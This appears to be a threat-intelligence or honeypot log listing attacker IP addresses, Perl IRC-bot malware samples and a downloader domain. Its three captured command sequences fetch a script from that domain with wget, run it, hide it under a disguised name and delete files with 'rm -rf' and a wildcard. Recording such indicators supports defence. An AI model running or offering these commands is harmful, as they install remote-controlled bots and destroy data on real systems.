 ATTACKER:
213.159.206.30
ATTACKER:
52.55.7.207
ATTACKER:
44.210.126.204
ATTACKER:
35.153.72.226
SAMPLE:
undernet_perl_irc_bot_c168d402
CMD: uname -a
cd /tmp
wget mihaii.ucoz.es/crond.txt
chmod +x crond.txt
perl crond.txt
mv crond.txt .ICE-unix
rm -rf crond.txt* *
ATTACKER:
3.80.69.210
ATTACKER:
54.149.183.189
ATTACKER:
3.91.176.221
CMD: uname -a
cd /tmp
wget mihaii.ucoz.es/cronda.txt
chmod +x cronda.txt
perl cronda.txt
mv cronda.txt .ICE-unix
rm -rf cronda.txt* *
DOWNLOADER:
mihaii.ucoz.es
SAMPLE:
ddos_perl_irc_bot_11b5d70b
ATTACKER:
3.110.153.10
SAMPLE:
undernet_perl_irc_bot_eb200644
CMD: uname -a
cd /tmp
wget mihaii.ucoz.es/bookz.txt
chmod +x bookz.txt
perl bookz.txt
mv bookz.txt .ICE-unix
rm -rf bookz.txt* *